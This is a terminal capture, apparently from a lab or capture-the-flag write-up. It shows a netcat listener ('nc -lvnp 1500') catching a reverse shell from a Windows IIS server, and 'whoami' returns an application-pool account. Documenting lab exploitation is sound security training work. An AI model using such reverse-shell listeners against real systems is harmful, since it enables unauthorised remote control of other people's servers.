 reverse
┌──(eduardo㉿hmstudent)-[~]
└─$ nc -lvnp 1500
listening on [any] 1500 ...
connect to [10.8.123.194] from (UNKNOWN) [10.10.143.116] 49470
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
whoami
c:\windows\system32\inetsrv>whoami
iis apppool\blog